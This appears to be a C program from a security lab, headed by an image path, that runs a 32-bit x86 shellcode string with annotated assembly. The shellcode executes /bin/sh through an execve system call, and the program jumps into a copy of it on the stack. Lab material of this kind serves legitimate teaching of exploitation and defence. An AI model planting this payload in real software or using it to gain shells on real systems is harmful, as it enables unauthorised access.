 /* call_shellcode.c  */
/* You can get this program from the lab's website */
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
  "\x31\xc0"          /* Line 1:  xorl    %eax,%eax          */
  "\x50"              /* Line 2:  pushl   %eax               */
  "\x68""//sh"        /* Line 3:  pushl   $0x68732f2f        */
  "\x68""/bin"        /* Line 4:  pushl   $0x6e69622f        */
  "\x89\xe3"          /* Line 5:  movl    %esp,%ebx          */
  "\x50"              /* Line 6:  pushl   %eax               */
  "\x53"              /* Line 7:  pushl   %ebx               */
  "\x89\xe1"          /* Line 8:  movl    %esp,%ecx          */
  "\x99"              /* Line 9:  cdq                        */
  "\xb0\x0b"          /* Line 10: movb    $0x0b,%al          */
  "\xcd\x80"          /* Line 11: int     $0x80              */
;
int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}